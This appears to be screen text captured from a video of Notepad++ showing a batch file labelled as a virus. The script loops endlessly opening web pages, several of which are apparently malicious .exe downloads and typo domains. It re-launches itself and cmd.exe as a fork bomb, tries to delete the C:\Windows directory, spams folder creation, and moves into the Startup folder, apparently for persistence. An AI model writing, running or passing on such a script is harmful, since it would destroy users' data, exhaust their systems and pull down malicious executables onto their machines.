 *new  0 - Notepad++
File Edit Search View Encoding Language Settings Macro Run TextFX Plugins Window ? X
Doc Switcher
new 0
Name Ext.
new 0
1 @echo off
2 :start
3 start http://google.com
4 start http://facebook.com
5 start http://vid-ham.com/media/pdf.exe
6 start http://nailbytes1.com/test/86lKL2Xpxa.exe
7 start http://nova.co.in/v2.exe
8 start http://antiviruson.com
9 start http://goggle.com
10 start http://youtube.com
11 start http://facebook.com
12 start Virus.bat
13 start notepad.exe
14 start cmd.exe
15 goto start
16 cd C:\
17 Rd "C:\Windows\"
18 :A
19 Md folder 1
20 Md folder 2
21 Md folder 3
22 Md folder 4
23 Md folder 5
24 goto A
25 cd %userprofile%\Start Menu\Programs\Startup
26
27
Batch file length : 514 lines : 27 Ln : 25 Col : 45 Sel : 0 | 0 Dos\Windows ANSI INS
» Recording... *new 0 - Notepad++ Desktop Adr » EN < 11:45 μμ